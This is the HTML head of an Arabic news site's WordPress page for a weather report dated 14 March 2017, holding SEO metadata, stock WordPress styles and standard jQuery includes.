

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akhbarana.com/%D8%AD%D8%A7%D9%84%D8%A9-%D8%A7%D9%84%D8%B7%D9%82%D8%B3-%D9%88%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%AB%D9%84%D8%A7-3/
body_size: 459895
content:
<!doctype html >
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>حالة الطقس ودرجات الحرارة اليوم الثلاثاء 14-3-2017 طقس مائل للدفء على أنحاء الجمهورية</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.akhbarana.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.akhbarana.com/wp-content/uploads/2022/07/logo1-1-e1658751757274.png">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="حالة الطقس ودرجات الحرارة اليوم الثلاثاء 14-3-2017 طقس مائل للدفء على أنحاء الجمهورية على محافظات الوجه البحري ومحافظات جنوب الصعيد على أن تكون حالة الطقس"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="حالة الطقس ودرجات الحرارة اليوم الثلاثاء 14-3-2017 طقس مائل للدفء على أنحاء الجمهورية" />
<meta property="og:description" content="حالة الطقس ودرجات الحرارة اليوم الثلاثاء 14-3-2017 طقس مائل للدفء على أنحاء الجمهورية على محافظات الوجه البحري ومحافظات جنوب الصعيد على أن تكون حالة الطقس" />
<meta property="og:url" content="https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/" />
<meta property="og:site_name" content="موقع اخبارنا" />
<meta property="article:tag" content="الأرصاد الجوية" />
<meta property="article:tag" content="التقلبات الجوية" />
<meta property="article:tag" content="الشبورة المائية" />
<meta property="article:tag" content="حالة الطقس" />
<meta property="article:tag" content="حركة الرياح" />
<meta property="article:tag" content="درجات الحرارة" />
<meta property="article:tag" content="طقس مائل للدفء" />
<meta property="article:section" content="اخبار مصر" />
<meta property="og:image" content="https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129.jpg" />
<meta property="og:image:secure_url" content="https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129.jpg" />
<meta property="og:image:width" content="380" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="حالة الطقس ودرجات الحرارة" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-03-13T21:02:08+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="حالة الطقس ودرجات الحرارة اليوم الثلاثاء 14-3-2017 طقس مائل للدفء على أنحاء الجمهورية" />
<meta name="twitter:description" content="حالة الطقس ودرجات الحرارة اليوم الثلاثاء 14-3-2017 طقس مائل للدفء على أنحاء الجمهورية على محافظات الوجه البحري ومحافظات جنوب الصعيد على أن تكون حالة الطقس" />
<meta name="twitter:image" content="https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editor Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.akhbarana.com/#organization","name":"\u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627"},{"@type":"WebSite","@id":"https://www.akhbarana.com/#website","url":"https://www.akhbarana.com","name":"\u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","publisher":{"@id":"https://www.akhbarana.com/#organization"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129.jpg","url":"https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129.jpg","width":"380","height":"200","caption":"\u062d\u0627\u0644\u0629 \u0627\u0644\u0637\u0642\u0633 \u0648\u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.akhbarana.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/","name":"\u062d\u0627\u0644\u0629 \u0627\u0644\u0637\u0642\u0633 \u0648\u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 14-3-2017 \u0637\u0642\u0633 \u0645\u0627\u0626\u0644 \u0644\u0644\u062f\u0641\u0621 \u0639\u0644\u0649 \u0623\u0646\u062d\u0627\u0621 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629"}}]},{"@type":"WebPage","@id":"https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/#webpage","url":"https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/","name":"\u062d\u0627\u0644\u0629 \u0627\u0644\u0637\u0642\u0633 \u0648\u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 14-3-2017 \u0637\u0642\u0633 \u0645\u0627\u0626\u0644 \u0644\u0644\u062f\u0641\u0621 \u0639\u0644\u0649 \u0623\u0646\u062d\u0627\u0621 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629","datePublished":"2017-03-13T21:02:08+03:00","dateModified":"2017-03-13T21:02:08+03:00","isPartOf":{"@id":"https://www.akhbarana.com/#website"},"primaryImageOfPage":{"@id":"https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129.jpg"},"inLanguage":"ar","breadcrumb":{"@id":"https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/#breadcrumb"}},{"@type":"Person","@id":"https://www.akhbarana.com/author/admin/","name":"Editor Team","description":"\u062c\u0631\u064a\u062f\u0629 \u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u0649 \u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u0649 \u0648 \u0627\u0644\u0631\u064a\u0627\u0636\u0629 \u0648\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627","url":"https://www.akhbarana.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=96&amp;d=mm&amp;r=g","caption":"Editor Team","inLanguage":"ar"},"worksFor":{"@id":"https://www.akhbarana.com/#organization"}},{"@type":"BlogPosting","headline":"\u062d\u0627\u0644\u0629 \u0627\u0644\u0637\u0642\u0633 \u0648\u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 14-3-2017 \u0637\u0642\u0633 \u0645\u0627\u0626\u0644 \u0644\u0644\u062f\u0641\u0621 \u0639\u0644\u0649 \u0623\u0646\u062d\u0627\u0621 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629","keywords":"\u062d\u0627\u0644\u0629 \u0627\u0644\u0637\u0642\u0633 \u0648\u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629","datePublished":"2017-03-13T21:02:08+03:00","dateModified":"2017-03-13T21:02:08+03:00","author":{"@id":"https://www.akhbarana.com/author/admin/"},"publisher":{"@id":"https://www.akhbarana.com/#organization"},"description":"\u062d\u0627\u0644\u0629 \u0627\u0644\u0637\u0642\u0633 \u0648\u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 14-3-2017 \u0637\u0642\u0633 \u0645\u0627\u0626\u0644 \u0644\u0644\u062f\u0641\u0621 \u0639\u0644\u0649 \u0623\u0646\u062d\u0627\u0621 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0639\u0644\u0649 \u0645\u062d\u0627\u0641\u0638\u0627\u062a \u0627\u0644\u0648\u062c\u0647 \u0627\u0644\u0628\u062d\u0631\u064a \u0648\u0645\u062d\u0627\u0641\u0638\u0627\u062a \u062c\u0646\u0648\u0628 \u0627\u0644\u0635\u0639\u064a\u062f \u0639\u0644\u0649 \u0623\u0646 \u062a\u0643\u0648\u0646 \u062d\u0627\u0644\u0629 \u0627\u0644\u0637\u0642\u0633","name":"\u062d\u0627\u0644\u0629 \u0627\u0644\u0637\u0642\u0633 \u0648\u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 14-3-2017 \u0637\u0642\u0633 \u0645\u0627\u0626\u0644 \u0644\u0644\u062f\u0641\u0621 \u0639\u0644\u0649 \u0623\u0646\u062d\u0627\u0621 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629","@id":"https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/#richSnippet","isPartOf":{"@id":"https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/#webpage"},"image":{"@id":"https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="موقع اخبارنا &laquo; الخلاصة" href="https://www.akhbarana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع اخبارنا &laquo; خلاصة التعليقات" href="https://www.akhbarana.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.akhbarana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akhbarana.com%2F%25d8%25ad%25d8%25a7%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2582%25d8%25b3-%25d9%2588%25d8%25af%25d8%25b1%25d8%25ac%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b1%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2584%25d8%25a7-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.akhbarana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akhbarana.com%2F%25d8%25ad%25d8%25a7%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2582%25d8%25b3-%25d9%2588%25d8%25af%25d8%25b1%25d8%25ac%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b1%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2584%25d8%25a7-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.akhbarana.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Baloo+Da%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CIBM+Plex+Sans+Arabic%3A700%2C600%2C500%2C400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.akhbarana.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.akhbarana.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
